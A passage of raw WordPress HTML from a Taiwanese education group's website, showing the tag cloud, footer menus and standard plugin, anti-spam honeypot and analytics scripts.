<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'4187',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "4187" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>
